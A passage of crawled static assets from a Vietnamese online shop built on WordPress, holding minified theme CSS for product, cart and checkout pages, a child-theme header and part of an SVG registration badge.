a{text-align:center;display:block;line-height:40px;color:#fff;font-size:25px}footer#footer .text-right a{margin-left:30px}footer#footer .text-right a img{height:45px}.footer-copyright a{color:#ffb005}.footer-copyright{color:rgba(255,255,255,.9);font-size:14px}.box-category{text-align:center}.box-category .box-category-icon{width:100%;height:160px;margin-bottom:15px}.box-category .box-category-icon img{width:100%;height:100%;object-fit:contain}.box-category .box-category-title h2{margin-bottom:0px!important;text-transform:uppercase;font-weight:400;font-size:15px}.box-category:hover .box-category-title h2{color:#ffb005}.title-blog{margin:0;font-size:18px;font-weight:400;color:#000;text-transform:uppercase;line-height:34px;display:inline-block;margin-bottom:19px}.title-blog h2{color:#000;font-weight:400;font-size:18px;font-family:"Opensans",sans-serif;margin-bottom:0px!important}.title-tg{margin:0 auto 18px;font-size:18px;font-weight:400;line-height:40px;text-transform:uppercase;background:#ffb005;padding:8px 25px;border-top-left-radius:4px;border-bottom-right-radius:4px;display:inline-block}.title-tg h2{font-size:20px;color:#fff;font-weight:400;margin-bottom:0px!important;text-align:left}.tab-item-product ul li{display:inline-block;padding:0 15px}.tab-item-product.text-right ul li:last-child{padding-right:0px!important}.tab-item-product ul li a{font-size:14px;line-height:40px;position:relative;color:#555;font-family:"Opensans",sans-serif;transition:0.3s ease-in-out}.tab-item-product ul li a:after{content:'';height:2px;width:0;background:#ffb005;display:block;position:absolute;bottom:-5px;transition:0.3s ease-in-out}.tab-item-product ul li a i{width:20px;height:20px;margin-left:8px;border-radius:50%;font-size:10px;background:#b0b0b0;color:#fff;vertical-align:1px;-webkit-transition:all .4s;transition:all .4s;text-align:center;line-height:20px}.tab-item-product ul li a:hover i{background:#ffb005}.tab-item-product ul li a:hover{color:#ffb005}.tab-item-product ul li a:hover:after{width:100%}.tab-item-product ul li.active a:after{width:100%;background:#ffb005}.tab-item-product ul li.active a{color:#ffb005}.alert-message{color:#155724;background-color:#d4edda;border-color:#c3e6cb;position:relative;padding:.75rem 1.25rem;margin:1rem 0;border:1px solid transparent;border-radius:.25rem}article.product-group{margin:20px 0 0 0}.product-slider .owl-nav button i{color:#000}.tab-item{display:none}.product-slider .owl-nav button{position:absolute;width:40px;height:40px;min-height:40px!important;background:#fff!important;border-radius:5px;top:35%;transform:translateY(-50%)}.product-slider .owl-nav button.owl-prev{left:-15px}.product-slider .owl-nav button.owl-next{right:-30px}.product-slider .owl-dots{display:none}.product-box{width:100%;background:#fff;overflow:hidden;display:inline-block;transition:all .2s linear}.product-box:hover{transition:all .2s linear;webkit-box-shadow:0 15px 30px rgba(0,0,0,.1);box-shadow:0 15px 30px rgba(0,0,0,.1);-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}.product-box .product-avatar{width:100%;height:235px;position:relative}.product-box .product-avatar img{width:100%;height:100%;object-fit:cover}.product-box .product-content{padding:10px;text-align:center}.product-box .product-content .caption h2{margin:0 0 10px;font-size:14px;font-weight:400;color:#666;display:block;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-align:center;font-family:"Opensans",sans-serif!important}.product-box .product-content .price-wrapper ins span{font-size:18px;font-weight:700;color:#ffb005;font-family:"Opensans",sans-serif}.product-box .product-content .price-wrapper del span{font-size:14px;color:#b0b0b0;font-weight:400;margin-left:3px;font-family:"Opensans",sans-serif}.product-box .product-sale{color:#fff;top:8px;font-size:15px;right:0;position:absolute;box-sizing:border-box;text-align:center;z-index:10;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);text-transform:uppercase}.product-box .product-sale:before{content:'';position:absolute;right:-5px;top:-20px;width:0;height:0;border-top:90px solid #fa2a2a;border-bottom:0 solid transparent;border-left:90px solid transparent;z-index:-1;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.product-box .product-coming{background:#ffb005;width:100%;display:inline-block;position:absolute;bottom:0;z-index:99999;left:0;text-align:center;color:#fff;font-family:"Opensans",sans-serif;font-size:15px;padding:3px 0}#support{background:#ffb005;width:100%;color:#fff;line-height:20px;padding:15px 0;text-align:center;font-family:"Opensans",sans-serif}#support label{font-weight:400;font-size:18px;color:#fff}#support p{font-size:20px;font-weight:700;color:#fff;margin-bottom:0px!important}article.blog-home{margin:20px 0 20px 0;width:100%;display:inline-block;position:relative}.widget-news-post{background:#fff;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;display:inline-block;width:100%}.widget-news-post img{display:inline-block;width:100%;height:200px;object-fit:cover}.widget-news-post .caption{padding:7px 12px 15px}.widget-news-post .caption h4{line-height:25px}.widget-news-post .caption h4 a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;font-weight:700;font-family:"Opensans",sans-serif;color:#000;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:17px}.widget-news-post .caption p{font-size:15px;color:#333}.widget-news-post:hover .caption h4 a{color:#ffb005}article.blog-home .owl-nav{position:absolute;top:-45px;right:0}article.blog-home .owl-nav button{width:24px;height:24px;line-height:24px;text-align:center;background-position:center!important;background-repeat:no-repeat!important;background-color:#b0b0b0!important;border-radius:50%;color:#fff;margin:0px!important;margin-left:5px!important;min-height:24px!important}article.blog-home .owl-nav button i{color:#fff!important;font-size:12px;text-align:center;padding:0px!important;width:24px;height:24px;line-height:27px;display:block}article.blog-home .owl-nav button:hover{background:#ffb005!important}div#backup{width:35px;height:35px;background:#ffb005;border-radius:50%;position:fixed;right:30px;bottom:50px;text-align:center;line-height:35px;color:#fff;cursor:pointer}.single-post #main,.bg-page-gray{background:rgb(245,245,245)!important}section.breadcrumbs{color:#53616e!important;padding:10px 0 10px 0}section.breadcrumbs span,.breadcrumbs a{color:#53616e!important;text-decoration:none;font-weight:400;font-size:15px;text-transform:initial}section.breadcrumbs i{color:#53616e;font-size:15px;margin:0 3px}.bg-single{background-color:#fff;padding:20px;margin-bottom:20px}header#header-sinlge h2{font-family:"Opensans",sans-serif;color:#000}.single-content{font-family:"Opensans",sans-serif;color:#000}article.post-related .title-single h3{margin-bottom:20px;font-weight:700;font-size:24px;color:#2b2b2b;font-family:"Opensans",sans-serif}article.post-related{padding-top:20px;border-top:1px solid #ddd}.blog-slider-1 .owl-dots{display:none}.widget-title h2{font-weight:700;margin:0 0 20px!important;font-family:"Opensans",sans-serif}.widget-post-grid{width:100%;display:inline-block}.widget-post-grid .widget-post-items{width:100%;display:inline-block;padding-bottom:10px;margin-bottom:5px;border-bottom:1px dashed #ddd}.widget-post-grid .widget-post-items:last-child{padding-bottom:0px!important;margin-bottom:0px!important;border-bottom:0px!important}.widget-post-grid .widget-post-items .widget-post-avatar{width:80px;height:75px;float:left}.widget-post-grid .widget-post-items .widget-post-avatar img{width:100%;height:100%;object-fit:cover}.widget-post-title{width:calc(100% - 80px);float:left;padding-left:10px;font-family:"Opensans",sans-serif;font-size:15px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#000}section#category-title h2{margin-bottom:0px!important;font-family:"Opensans",sans-serif;color:#000;font-size:25px}section#category-title{padding:27px 0 27px;background:#fff;line-height:25px;margin-bottom:10px}.marginTop{margin-top:20px!important}.post-category img{height:230px;object-fit:cover}.category-page-title{display:none}.taxonomy_woocommerce{margin:15px 0;border-bottom:2px solid #ffb005}.taxonomy_woocommerce h2{margin-bottom:0px!important}.taxonomy_woocommerce h2 span{background-color:#ffb005;color:#fff;padding:6px 15px;display:inline-block;font-size:18px;font-weight:400;border-radius:4px 4px 0 0;margin-bottom:0px!important}.product-main{padding-top:0px!important}.widget-title.title-pr h2{display:block;overflow:hidden;font-size:16px;font-weight:600;text-transform:uppercase;margin-bottom:10px;color:#000}.showroom .list-group-item{padding:.65rem 1.25rem}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.showroom .list-group-item strong{font-weight:600;color:#ffb005;margin-bottom:10px;display:inline-block;font-size:14px}.showroom p{margin-bottom:3px;font-size:14px;font-family:"Opensans",sans-serif;color:#000}.showroom p i{color:#ffb005;width:12px;text-align:center;font-size:16px!important;margin-right:3px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.product-info nav.woocommerce-breadcrumb.breadcrumbs{display:none}.product-info{padding-top:0px!important}.product-info h1.product-title.product_title.entry-title{margin-bottom:10px;font-size:24px;font-weight:400;line-height:normal;font-family:"Opensans",sans-serif;color:#000}.product-info .is-divider.small{display:none}.product-info .product-single-rate{margin:15px 0}.product-info .product-single-rate i{font-size:15px;color:#c9c9c9}.product-info .product-single-rate span{font-family:"Opensans",sans-serif;color:#000;font-size:15px;margin-left:5px}.product-info .woocommerce-product-rating{display:none}.product-info .star-rating{margin:15px 0!important;font-size:15px!important}.product-info .star-rating span{font-size:15px}.product-info .star-rating span:before{color:#f8e435!important;font-size:15px}p.price.product-page-price ins span{color:#f33;font-size:32px;font-family:"Opensans",sans-serif}.product-info .product-short-description{margin:15px 0 15px}.product-info .product-short-description p b{font-weight:400;font-size:15px;font-family:"Opensans",sans-serif;color:#000}.product-info .product-short-description p{margin-bottom:3px}form.cart .quantity.buttons_added,button.single_add_to_cart_button.button.alt{display:none}.product-info .product-single-button{transition:0.3s ease-in-out}.product-info .product-single-button p{color:#fff;text-transform:unset!important;margin-bottom:0px!important;font-size:13px}.product-info .product-single-button h2{font-size:16px;font-weight:400;color:#fff;text-transform:UPPERCASE;font-family:"Opensans",sans-serif}.product-info .product-single-button{background-color:#ff6700;border:none;width:100%;font-weight:400;font-size:16px;white-space:nowrap;border-radius:4px;line-height:1;text-align:center;float:none;padding:.618em 1em}.product-info .product-single-button.yellow{background:#ffc107}.product-info .product-single-button.black{background:#424242}.product-info .product-single-button:hover{transition:0.3s ease-in-out;box-shadow:0 2px 16px rgba(0,0,0,.1)}.product-info .box-selling{overflow:hidden;padding:10px 10px 0;margin-bottom:15px;border:1px solid #ddd;border-radius:4px;clear:both;margin-top:15px!important}.product-info .box-selling .block-content{padding-top:8px;line-height:25px;font-size:14px;color:#000;font-family:"Opensans",sans-serif}.product-info .box-selling ul{padding-left:0;margin-bottom:10px!important}.product-info .box-selling ul li{list-style:none!important;background-image:url(../../../../../../../../themes/bkns/assets/images/check@2x.png);background-size:14px 14px;background-repeat:no-repeat;background-position:3px 3px;padding-left:25px;line-height:20px;margin-bottom:5px!important}.product-info p.price.product-page-price.price-on-sale del span{margin-left:5px!important;font-size:20px}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul li a:before{display:none}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content{border-top:0px!important;padding-top:17px!important;padding-bottom:0px!important}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul.tabs.wc-tabs.product-tabs.small-nav-collapse.nav.nav-uppercase.nav-line.nav-left{border-bottom:3px solid #ff6700;background-color:transparent}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul li a{background-color:#4c4d4f;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase;border:none;box-shadow:none;padding:.5em 2em .5em;z-index:2;display:inline-block;font-family:Helvetica,Arial,sans-serif;position:relative}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul li a:after{content:'';position:absolute;right:-60px;top:0;width:0;height:0;border-top:0 solid transparent;border-bottom:41.5px solid #4c4d4f;border-right:60px solid transparent}div#tab-description{color:#000;font-size:16px;font-family:"Opensans",sans-serif}div#tab-description h1,div#tab-description h2,div#tab-description h3,div#tab-description h4,div#tab-description h5,div#tab-description h6{color:#000;font-family:"Opensans",sans-serif}.widget-pr-title h2{text-transform:uppercase;font-size:18px;position:relative;font-weight:400;color:#000;font-family:"Opensans",sans-serif;margin-bottom:0px!important}.widget-pr-title{width:100%;display:inline-block;position:relative;margin-bottom:20px!important}.widget-pr-title h2:after{content:'';width:100px;height:2px;display:block;background-color:#ff6700;margin-bottom:0;bottom:-5px;left:0;position:absolute}.btn-disibled{pointer-events:none;text-decoration:none;color:#000;cursor:not-allowed;opacity:.5}.title-pr-border{border-bottom:3px solid #ff6700;background-color:transparent}.title-pr-border span{background-color:#4c4d4f;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase;border:none;box-shadow:none;padding:.5em 2em .5em;z-index:2;display:inline-block;font-family:Helvetica,Arial,sans-serif;position:relative}.title-pr-border span:after{content:'';position:absolute;right:-60px;top:0;width:0;height:0;border-top:0 solid transparent;border-bottom:41.5px solid #4c4d4f;border-right:60px solid transparent}div#reviews{margin:20px 0;color:#000}.stock-status{font-size:12px;display:inline-block;background-color:#ecf7ed;border-radius:3px;border:solid 1px #c4ddc8;padding:0 10px;line-height:22px;padding-left:30px;background-image:url(../../../../../../../../themes/bkns/assets/images/check-mark.png);background-repeat:no-repeat;background-size:13px;background-position:10px;position:absolute;right:0;color:#77a464;margin-top:5px}.badge-container.is-larger.absolute.left.top.z-1{margin:0px!important;width:100%;display:inline-block}.product-gallery.col.medium-4{overflow:hidden}span.onsale{color:#fff;top:8px;font-size:15px;right:0;position:absolute;box-sizing:border-box;text-align:center;z-index:10;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);text-transform:uppercase;border-radius:0}span.onsale:before{content:'';position:absolute;right:-5px;top:-20px;width:0;height:0;border-top:90px solid #fa2a2a;border-bottom:0 solid transparent;border-left:90px solid transparent;z-index:-1;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.checkout-page-title.page-title{display:none}table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents thead tr th{background:#ffc107;text-align:center;font-family:"Opensans",sans-serif;color:#fff;border-bottom:1px solid #ddd}table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tr td{color:#000;font-family:"Opensans",sans-serif}table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tr td{border:1px solid #ddd;border-collapse:collapse;text-align:center}.cart-collaterals.col.medium-6.col.pb-0{border-left:0px!important}.cart-container.container.page-wrapper.page-checkout{padding-top:0px!important}a.checkout-button.button.alt.wc-forward{background:#ffc107;text-align:center;font-family:"Opensans",sans-serif}button.button.primary.mt-0.pull-left.small{background:#ffc107;text-align:center;font-family:"Opensans",sans-serif}a.button-continue-shopping.button.primary.is-outline{text-align:center;font-family:"Opensans",sans-serif;border-color:#ffc107;color:#ffc107}.cart-container.container.page-wrapper.page-checkout{padding-top:20px!important}.page-checkout .woocommerce{background:#fff;padding:20px;margin:0 0 0 0!important}.woocommerce-billing-fields__field-wrapper p{width:100%!important;font-family:"Opensans",sans-serif}button#place_order{background:#ffc107;text-align:center;font-family:"Opensans",sans-serif}.woocommerce-billing-fields__field-wrapper p input,textarea#order_comments{box-shadow:unset;border-radius:5px}form.checkout.woocommerce-checkout .col{padding-bottom:0px!important;margin-bottom:0px!important}.checkout-sidebar.sm-touch-scroll{font-family:"Opensans",sans-serif;color:#000}td.product-total span,td span.woocommerce-Price-amount.amount{color:#ff3333!important}table.table-bordered .product-images{width:100px;margin:auto}table.table-bordered h2.title-product-table{color:#000;font-family:"Opensans",sans-serif;font-size:15px}table.table-bordered thead tr th{border:1px solid #ddd;text-align:center;font-family:"Opensans",sans-serif;color:#000;font-size:13px}table.table-bordered tr td{border:1px solid #ddd}table.table-bordered{border:1px solid #ddd}table.table-bordered .price-wrapper ins span{color:#f33;font-weight:700;font-size:15px}input.wpcf7-form-control.wpcf7-submit.btn-register{margin:0 auto!important;width:200px;display:block;background:#ffc107;text-align:center;font-family:"Opensans",sans-serif;box-shadow:unset!important;border-radius:5px;border:0px!important}.title-form{margin-bottom:20px;text-align:center;font-family:"Opensans",sans-serif;color:#000}.title-form h2{font-family:"Opensans",sans-serif;color:#000;margin-bottom:5px!important;font-size:16px}.title-form p{font-size:14px}.input-form{border-radius:5px!important;box-shadow:unset!important}.form-group label{font-family:"Opensans",sans-serif;color:#000;font-weight:400}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/responsive.css?ver=1765349252
body_size: 604
content:
@media only screen and (max-width:900px){article.blog-home .owl-nav{display:none}.slider-home-page .MainMenu{background:#424242;display:none}.desktop{display:none}.title-tg{width:100%;border-radius:5px 5px 0 0!important}div#product-sidebar{display:none}.product-info{margin-top:20px!important}.mb-3{margin-bottom:20px!important}.mb-3:last-child{margin-bottom:0px!important}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul li a:after,.title-pr-border span:after{display:none}.title-pr-border span{width:100%}.header-main li.html.custom{display:block!important}.bar-sort{margin-right:0px!important}span.name_cart{display:none}.bar-sort{width:40px!important}.bar-sort .badge-count{display:inline-block;padding:0px!important;font-size:13px;font-weight:700;width:20px;height:20px;line-height:20px;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:50%}.bar-sort .badge-count{position:absolute;top:-3px;right:-2px;background-color:#ff6700;font-weight:400;color:#fff;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease}input.search-field.mb-0{width:100%}button.ux-search-submit.submit-button.secondary.button.icon.mb-0{background:#fff!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://thuonggiado.bkns.biz/wp-content/themes/bkns/style.css?ver=3.0
body_size: 175
content:
/*
Theme Name: bkns
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

--- FILE ---
content_type: image/svg+xml
request_url: http://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/tbao_BCT.svg
body_size: 3862
content:
<svg id="BCT_3" data-name="BCT 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 200.35 61.53"><defs><style>.cfs3-1{fill:none;}.cfs3-2{fill:#0082ce;}.cfs3-3{fill:#fff;}.cfs3-4{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><circle class="cfs3-1" cx="30.76" cy="30.76" r="30.76"/></clipPath></defs><title>icon_trangchu_bot_edit</title><path class="cfs3-2" d="M61.53,6.76H192.28s8.07-.25,8.07,8.75V47.76s.18,7-7.82,7h-131S81.78,34.26,61.53,6.76Z"/><path class="cfs3-3" d="M79.29,23.08h-.94V21h.94V13.83h4.5q4.24,0,4.25,4.06v8.28q0,4-4.25,4h-4.5Zm2.84-6.91V21h1.76v2.11H82.13v4.8h1.61c1,0,1.45-.53,1.45-1.59V17.76c0-1.06-.48-1.59-1.45-1.59Z"/><path class="cfs3-3" d="M99.05,30.22H96.18l-.49-3H92.2l-.5,3H89.09L92,13.83h4.18ZM97.91,11.37a3.89,3.89,0,0,1-1.2,1.35,2.24,2.24,0,0,1-1.25.32A4.08,4.08,0,0,1,94,12.72l-.6-.21a2,2,0,0,0-.6-.11,1.29,1.29,0,0,0-1.14.78l-1.45-1a3.89,3.89,0,0,1,1.2-1.35,2.37,2.37,0,0,1,1.27-.31,4.26,4.26,0,0,1,1.46.31l.61.22a2.35,2.35,0,0,0,.59.1,1.27,1.27,0,0,0,1.14-.78ZM92.55,25h2.76l-1.38-8.29Z"/><path class="cfs3-3" d="M103.6,13.83h8.8v2.34h-3v14h-2.84v-14h-3Z"/><path class="cfs3-3" d="M116.54,30.22h-2.85V13.83h2.85v7h3.24v-7h2.91V30.22h-2.91v-7h-3.24Z"/><path class="cfs3-3" d="M124.52,17.76q0-4.11,4.32-4.11t4.33,4.11v8.53q0,4.11-4.33,4.11t-4.32-4.11Zm.54-4.72,2.41-2.74h2.73L132.6,13H130l-1.21-1.36L127.63,13Zm2.3,13.41c0,1.08.5,1.62,1.48,1.62s1.48-.54,1.48-1.62V17.6c0-1.07-.49-1.61-1.48-1.61s-1.48.54-1.48,1.61Z"/><path class="cfs3-3" d="M137.54,18.36V30.22H135V13.83h3.58l2.92,9.82V13.83H144V30.22h-2.94Z"/><path class="cfs3-3" d="M150.33,21.09h4v5.2q0,4.11-4.24,4.11c-2.84,0-4.25-1.37-4.25-4.11V17.76c0-2.74,1.41-4.11,4.25-4.11s4.24,1.37,4.24,4.11v1.6h-2.69V17.6c0-1.07-.49-1.61-1.48-1.61s-1.48.54-1.48,1.61v8.85c0,1.07.49,1.6,1.48,1.6s1.48-.53,1.48-1.6v-3h-1.3Z"/><path class="cfs3-3" d="M164.45,13.83q4.23,0,4.23,3.77v.59a3.2,3.2,0,0,1-1.85,3.3C168.25,22,169,23.16,169,25v1.33q0,3.89-4.32,3.89h-4.48V13.83ZM163,16.17v4.34h1.11a1.52,1.52,0,0,0,1.72-1.73v-.91c0-1.13-.48-1.7-1.45-1.7Zm0,6.68v5h1.63c1,0,1.48-.54,1.48-1.61V24.84c0-1.33-.61-2-1.83-2Z"/><path class="cfs3-3" d="M179.88,30.22H177l-.49-3H173l-.5,3h-2.61l2.89-16.39H177Zm-6.5-5.2h2.76l-1.38-8.29Zm5-14.72L175.53,13h-2l1.86-2.74Z"/><path class="cfs3-3" d="M181,17.76q0-4.11,4.32-4.11t4.33,4.11v8.53q0,4.11-4.33,4.11T181,26.29Zm2.84,8.69c0,1.08.5,1.62,1.48,1.62s1.48-.54,1.48-1.62V17.6c0-1.07-.49-1.61-1.48-1.61s-1.48.54-1.48,1.61Z"/><rect class="cfs3-3" x="78.53" y="33.26" width="111.63" height="0.88"/><path class="cfs3-3" d="M78.36,40.12H81a4.47,4.47,0,0,1,2.6.59,2.15,2.15,0,0,1,.8,1.87A2.51,2.51,0,0,1,84,44a1.72,1.72,0,0,1-1.13.71v.07a2.2,2.2,0,0,1,1.35.77,2.5,2.5,0,0,1,.43,1.55,2.65,2.65,0,0,1-.82,2.07,3.26,3.26,0,0,1-2.28.75H78.36Zm1.42,4.05h1.38a2.07,2.07,0,0,0,1.3-.32,1.26,1.26,0,0,0,.41-1.08,1.13,1.13,0,0,0-.44-1A2.5,2.5,0,0,0,81,41.46H79.78Zm0,1.3v3.11H81.3a2.07,2.07,0,0,0,1.35-.38A1.54,1.54,0,0,0,83.11,47a1.38,1.38,0,0,0-.47-1.14,2.28,2.28,0,0,0-1.41-.37Z"/><path class="cfs3-3" d="M94.17,45a5.83,5.83,0,0,1-1.07,3.73,3.64,3.64,0,0,1-3,1.32,3.7,3.7,0,0,1-3-1.31A5.89,5.89,0,0,1,86,45a5.76,5.76,0,0,1,1.07-3.73,3.69,3.69,0,0,1,3-1.3,3.64,3.64,0,0,1,3,1.32A5.84,5.84,0,0,1,94.17,45Zm-6.66,0a4.83,4.83,0,0,0,.65,2.75,2.45,2.45,0,0,0,3.85,0A4.85,4.85,0,0,0,92.65,45,4.85,4.85,0,0,0,92,42.27a2.17,2.17,0,0,0-1.91-.93,2.22,2.22,0,0,0-1.94.93A4.84,4.84,0,0,0,87.51,45Zm3.91-5.68a6.62,6.62,0,0,1-1.36-1.2,7.58,7.58,0,0,1-1.34,1.2h-.94v-.16a13,13,0,0,0,1.51-2h1.56a10.7,10.7,0,0,0,1.52,2v.16ZM89.29,51.69A.92.92,0,0,1,89.5,51a.76.76,0,0,1,.59-.23.74.74,0,0,1,.58.23,1.12,1.12,0,0,1,0,1.28.72.72,0,0,1-.58.23.73.73,0,0,1-.59-.23A.89.89,0,0,1,89.29,51.69Z"/><path class="cfs3-3" d="M102.93,41.35a2.27,2.27,0,0,0-1.94,1,4.59,4.59,0,0,0-.7,2.71,4.62,4.62,0,0,0,.68,2.73,2.27,2.27,0,0,0,2,.93,4.68,4.68,0,0,0,1.07-.13,10,10,0,0,0,1.08-.32v1.38a5.9,5.9,0,0,1-2.33.43,3.53,3.53,0,0,1-2.94-1.3,6,6,0,0,1-1-3.74,6.52,6.52,0,0,1,.5-2.67,3.83,3.83,0,0,1,1.44-1.76,3.92,3.92,0,0,1,2.21-.61,5,5,0,0,1,2.47.63L104.9,42a7.26,7.26,0,0,0-.94-.42A3,3,0,0,0,102.93,41.35Z"/><path class="cfs3-3" d="M114.71,45a5.83,5.83,0,0,1-1.07,3.73,4.14,4.14,0,0,1-6,0A5.83,5.83,0,0,1,106.53,45a5.76,5.76,0,0,1,1.07-3.73,3.69,3.69,0,0,1,3-1.3,3.62,3.62,0,0,1,3,1.32A5.78,5.78,0,0,1,114.71,45Zm-6.66,0a4.75,4.75,0,0,0,.65,2.75,2.44,2.44,0,0,0,3.84,0,4.85,4.85,0,0,0,.65-2.76,4.85,4.85,0,0,0-.64-2.74,2.18,2.18,0,0,0-1.91-.93,2.22,2.22,0,0,0-1.94.93A4.76,4.76,0,0,0,108.05,45Zm3.87-5.68a6.62,6.62,0,0,1-1.36-1.2,8,8,0,0,1-1.34,1.2h-1v-.16a13.2,13.2,0,0,0,1.52-2h1.55a10.85,10.85,0,0,0,1.53,2v.16Z"/><path class="cfs3-3" d="M123.85,49.93H122.1l-4.29-7.82h0l0,.44c.06.83.08,1.59.08,2.28v5.1h-1.29V40.12h1.73l4.28,7.78h0c0-.11,0-.48,0-1.13s0-1.15,0-1.51V40.12h1.31Z"/><path class="cfs3-3" d="M129.72,44.61h3.21v4.92a8,8,0,0,1-1.51.41,9.72,9.72,0,0,1-1.57.12,3.75,3.75,0,0,1-3.06-1.31A5.79,5.79,0,0,1,125.72,45a5.3,5.3,0,0,1,1.21-3.7A4.29,4.29,0,0,1,130.27,40a5.88,5.88,0,0,1,2.58.59l-.5,1.33a4.62,4.62,0,0,0-2.12-.55,2.71,2.71,0,0,0-2.21,1,4.14,4.14,0,0,0-.81,2.7,4.33,4.33,0,0,0,.73,2.73,2.51,2.51,0,0,0,2.11.94,6.09,6.09,0,0,0,1.47-.2V46h-1.8Z"/><path class="cfs3-3" d="M141.21,49.93h-1.43V41.5h-2.56V40.12h6.55V41.5h-2.56Z"/><path class="cfs3-3" d="M152,49.93h-1.43V45.51h-4v4.42h-1.43V40.12h1.43v4h4v-4H152Z"/><path class="cfs3-3" d="M161.12,40.12v1.3a1,1,0,0,0,.69-.59,3.15,3.15,0,0,0,.22-1.34h1.43l.09.15a5,5,0,0,1-.45,1.48,2.72,2.72,0,0,1-.78.87,3,3,0,0,1-1.2.45v4a3.71,3.71,0,0,1-.9,2.64,3.88,3.88,0,0,1-5.1,0,3.72,3.72,0,0,1-.91-2.66V40.12h1.43v6.29c0,1.52.69,2.29,2.07,2.29s2-.77,2-2.3V40.12Z"/><path class="cfs3-3" d="M172.11,45a5.83,5.83,0,0,1-1.06,3.73,3.64,3.64,0,0,1-3,1.32,3.69,3.69,0,0,1-3-1.31A5.89,5.89,0,0,1,164,45,5.76,5.76,0,0,1,165,41.27a3.69,3.69,0,0,1,3-1.3,3.6,3.6,0,0,1,3.06,1.4,1,1,0,0,0,.52-.61,3.8,3.8,0,0,0,.17-1.27h1.44l.09.15a4.7,4.7,0,0,1-.6,1.74,2.38,2.38,0,0,1-1.09.92A7.29,7.29,0,0,1,172.11,45Zm-6.64,0a4.85,4.85,0,0,0,.65,2.76,2.21,2.21,0,0,0,1.92.93c1.72,0,2.57-1.23,2.57-3.69s-.85-3.67-2.55-3.67a2.24,2.24,0,0,0-1.94.92A4.81,4.81,0,0,0,165.47,45Z"/><path class="cfs3-3" d="M181.45,49.93H179.7l-4.29-7.82h0l0,.44c.06.83.08,1.59.08,2.28v5.1h-1.29V40.12h1.73l4.28,7.78h0c0-.11,0-.48-.05-1.13s0-1.15,0-1.51V40.12h1.31Z"/><path class="cfs3-3" d="M187.32,44.61h3.21v4.92a7.85,7.85,0,0,1-1.52.41,9.5,9.5,0,0,1-1.56.12,3.75,3.75,0,0,1-3.06-1.31A5.79,5.79,0,0,1,183.32,45a5.3,5.3,0,0,1,1.21-3.7A4.29,4.29,0,0,1,187.87,40a6,6,0,0,1,2.59.59L190,41.9a4.62,4.62,0,0,0-2.12-.55,2.71,2.71,0,0,0-2.21,1,4.14,4.14,0,0,0-.81,2.7,4.33,4.33,0,0,0,.73,2.73,2.51,2.51,0,0,0,2.11.94,6.09,6.09,0,0,0,1.47-.2V46h-1.8Z"/><circle class="cfs3-2" cx="30.76" cy="30.76" r="30.76"/><g class="cfs3-4"><path class="cfs3-3" d="M28,58a5.81,5.81,0,0,1-4.12-1.71l-17.83-18c-2.28-2.28,0-4.26,2.28-6.53s3.29-3.6,5.57-1.32L27.65,44.34l32-31.41c2.27-2.28,6.35-2.66,8.62-.39a5.82,5.82,0,0,1,0,8.24L32.15,56.31A5.77,5.77,0,0,1,28,58Z"/></g><path class="cfs3-3" d="M9.79,22.71a2.16,2.16,0,0,1,1.3.87,2,2,0,0,1-.76,2.62,2.17,2.17,0,0,1-1.58,0,2.15,2.15,0,0,1-1.29-.88,1.73,1.73,0,0,1-.12-1.46,1.7,1.7,0,0,1,.89-1.15A2.12,2.12,0,0,1,9.79,22.71ZM9,25.58a1.72,1.72,0,0,0,1.14,0,1.05,1.05,0,0,0,.6-.73,1,1,0,0,0-.11-.93,1.75,1.75,0,0,0-1-.59,1.83,1.83,0,0,0-1.13,0,1,1,0,0,0-.6.72A1,1,0,0,0,8,25,1.74,1.74,0,0,0,9,25.58Z"/><path class="cfs3-3" d="M13.48,19.78l-.37.69-3.67.24v0l.16.07c.31.14.58.27.82.4l1.81.95-.28.52L8.47,20.83l.37-.69,3.65-.24v0l-.41-.19-.54-.27-1.82-1,.28-.52Z"/><path class="cfs3-3" 